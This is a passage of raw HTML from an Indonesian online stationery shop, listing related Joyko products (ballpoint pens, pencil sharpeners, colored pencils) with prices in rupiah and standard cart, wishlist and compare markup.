alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BPC-253&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-378 {
    width: 152px;
}
.product-image-container-378 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BPC-253&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ball-pen-bpc-253.html">Joyko BallPen BPC-253 Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="378" data-price-box="product-id-378">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-378"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox378" name="related_products[]" value="378" /><label class="label" for="related-checkbox378"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":378,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"378","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1599" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-23-tong-1-lubang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1599"><span class="product-image-wrapper"><!--mf_product_label_comment_1599--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-23-tong-1-lubang-sku-jk-b23_4y6hwn5p31eqatcv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Serutan&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1599 {
    width: 152px;
}
.product-image-container-1599 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-23&#x20;&#x28;Tong&#x20;1&#x20;Lubang&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-23-tong-1-lubang.html">Joyko Sharpener B-23 (Tong 1 Lubang) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1599" data-price-box="product-id-1599">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1599"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1599" name="related_products[]" value="1599" /><label class="label" for="related-checkbox1599"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1599,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1599","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_350" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-213-quaco-4-color-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-350"><span class="product-image-wrapper"><!--mf_product_label_comment_350--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-213-quaco4-color-sku-jk-bp213_jh2yjdmwtfwwgqem.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-213&#x20;&#x28;Quaco,4&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-350 {
    width: 152px;
}
.product-image-container-350 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-213&#x20;&#x28;Quaco,4&#x20;Color&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-213-quaco-4-color-pena-pulpen.html">Joyko BallPen BP-213 (Quaco,4 Color) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="350" data-price-box="product-id-350">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-350"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox350" name="related_products[]" value="350" /><label class="label" for="related-checkbox350"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":350,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"350","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_521" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-12pb-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-521"><span class="product-image-wrapper"><!--mf_product_label_comment_521--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-12pb-12-color-sku-jk-cp12pb_js7ifq0jiusncmsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Warna&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-521 {
    width: 152px;
}
.product-image-container-521 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-12pb-12-color.html">Joyko Color Pencil CP-12PB (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="521" data-price-box="product-id-521">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-521"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox521" name="related_products[]" value="521" /><label class="label" for="related-checkbox521"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":521,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"521","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1584" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-80-mobil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1584"><span class="product-image-wrapper"><!--mf_product_label_comment_1584--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-80-mobil-sku-jk-a80_7fuupsgsmolvgr1p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-80&#x20;&#x28;Mobil&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1584 {
    width: 152px;
}
.product-image-container-1584 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-80&#x20;&#x28;Mobil&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-80-mobil.html">Joyko Sharpener A-80 (Mobil) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1584" data-price-box="product-id-1584">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1584"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1584" name="related_products[]" value="1584" /><label class="label" for="related-checkbox1584"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1584,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1584","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.supplierstationery.com/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1831,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1831","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_380" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-bi-color-pencil-cp-bi101-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-380"><span class="product-image-wrapper"><!--mf_product_label_comment_380--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Gambar&#x20;Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi101&#x20;&#x28;24&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-380 {
    width: 152px;
}
.product-image-container-380 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bi-Color&#x20;Pencil&#x20;CP-Bi101&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-bi-color-pencil-cp-bi101-24-color.html">Joyko Bi-Color Pencil CP-Bi101 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="380" data-price-box="product-id-380">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-380"  data-price-amount="14400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox380" name="related_products[]" value="380" /><label class="label" for="related-checkbox380"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":380,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"380","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1601" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-24-tong-2-lubang.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1601"><span class="product-image-wrapper"><!--mf_product_label_comment_1601--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-24-tong-2-lubang-sku-jk-b24_jub63chxgzpdcqnj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-24&#x20;&#x28;Tong&#x20;2&#x20;Lubang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1601 {
    width: 152px;
}
.product-image-container-1601 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-24&#x20;&#x28;Tong&#x20;2&#x20;Lubang&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-24-tong-2-lubang.html">Joyko Sharpener B-24 (Tong 2 Lubang) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1601" data-price-box="product-id-1601">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1601"  data-price-amount="4200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1601" name="related_products[]" value="1601" /><label class="label" for="related-checkbox1601"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1601,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1601","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_352" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-232-savanna-4-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-352"><span class="product-image-wrapper"><!--mf_product_label_comment_352--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-232-savanna-4-sku-jk-bp232_97n46iixprpx9dmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-232&#x20;&#x28;Savanna&#x20;4&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-352 {
    width: 152px;
}
.product-image-container-352 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-232&#x20;&#x28;Savanna&#x20;4&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-232-savanna-4-pena-pulpen.html">Joyko BallPen BP-232 (Savanna 4) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="352" data-price-box="product-id-352">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-352"  data-price-amount="34000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox352" name="related_products[]" value="352" /><label class="label" for="related-checkbox352"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":352,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"352","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_523" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-12tc-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-523"><span class="product-image-wrapper"><!--mf_product_label_comment_523--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-12tc-12-color-sku-jk-cp12tc_s6d1ofcgkocpbzia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-12TC&#x20;&#x28;12&#x20;color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-523 {
    width: 152px;
}
.product-image-container-523 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-12TC&#x20;&#x28;12&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-12tc-12-color.html">Joyko Color Pencil CP-12TC (12 color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="523" data-price-box="product-id-523">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-523"  data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox523" name="related_products[]" value="523" /><label class="label" for="related-checkbox523"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":523,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"523","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1586" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-a-99-ransel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1586"><span class="product-image-wrapper"><!--mf_product_label_comment_1586--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-99-ransel-sku-jk-a99_dcjjxzfez0xd2kcb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1586 {
    width: 152px;
}
.product-image-container-1586 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-99&#x20;&#x28;Ransel&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.supplierstationery.com/joyko-sharpener-a-99-ransel.html">Joyko Sharpener A-99 (Ransel) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1586" data-price-box="product-id-1586">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1586"  data-price-amount="27100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1586" name="related_products[]" value="1586" /><label class="label" for="related-checkbox1586"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div 